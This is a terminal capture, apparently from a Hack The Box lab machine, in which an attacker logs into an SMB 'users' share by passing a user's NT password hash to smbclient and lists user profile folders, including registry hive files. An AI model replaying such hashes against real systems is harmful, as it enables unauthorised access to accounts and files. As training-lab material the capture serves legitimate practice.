 ┌─[root@a45hw1n-eos]─[/home/a45hw1n/Desktop/HTB/Machines/Shibuya]
└──_ #smbclient //shibuya.vl/users -U simon.watson --pw-nt-hash 5d8c3d1a20bd63f60f469f6763ca0d50
Can't load /etc/samba/smb.conf - run testparm to debug it
Try "help" to get a list of possible commands.
smb: \> dir
  .                                  DR        0  Sun Feb 16 16:12:24 2025
  ..                                DHS        0  Wed Apr  9 05:39:45 2025
  Administrator                       D        0  Wed Apr  9 05:06:27 2025
  All Users                       DHSrn        0  Sat May  8 14:04:03 2021
  Default                           DHR        0  Sat Feb 15 21:19:13 2025
  Default User                    DHSrn        0  Sat May  8 14:04:03 2021
  desktop.ini                       AHS      174  Sat May  8 13:48:31 2021
  nigel.mills                         D        0  Wed Apr  9 05:00:42 2025
  Public                             DR        0  Sat Feb 15 12:19:31 2025
  simon.watson                        D        0  Wed Feb 19 01:06:45 2025
                5048575 blocks of size 4096. 1552385 blocks available
smb: \> cd simon.watson
smb: \simon.watson\> dir
  .                                   D        0  Wed Feb 19 01:06:45 2025
  ..                                 DR        0  Sun Feb 16 16:12:24 2025
  AppData                            DH        0  Sun Feb 16 16:12:06 2025
  Application Data                DHSrn        0  Sun Feb 16 16:12:06 2025
  Cookies                         DHSrn        0  Sun Feb 16 16:12:06 2025
  Desktop                            DR        0  Wed Apr  9 05:36:32 2025
  Documents                          DR        0  Sun Feb 16 16:12:06 2025
  Downloads                          DR        0  Sat May  8 13:50:24 2021
  Favorites                          DR        0  Sat May  8 13:50:24 2021
  Links                              DR        0  Sat May  8 13:50:24 2021
  Local Settings                  DHSrn        0  Sun Feb 16 16:12:06 2025
  Music                              DR        0  Sat May  8 13:50:24 2021
  My Documents                    DHSrn        0  Sun Feb 16 16:12:06 2025
  NetHood                         DHSrn        0  Sun Feb 16 16:12:06 2025
  NTUSER.DAT                        AHn   262144  Wed Apr  9 05:07:56 2025
  ntuser.dat.LOG1                   AHS        0  Sun Feb 16 16:12:06 2025
  ntuser.dat.LOG2                   AHS        0  Sun Feb 16 16:12:06 2025
  NTUSER.DAT{c76cbcdb-afc9-11eb-8234-000d3aa6d50e}.TM.blf    AHS    65536  Sun Feb 16 16:12:08 2025
  NTUSER.DAT{c76cbcdb-afc9-11eb-8234-000d3aa6d50e}.TMContainer00000000000000000001.regtrans-ms    AHS   524288  Sun Feb 16 16:12:06 2
025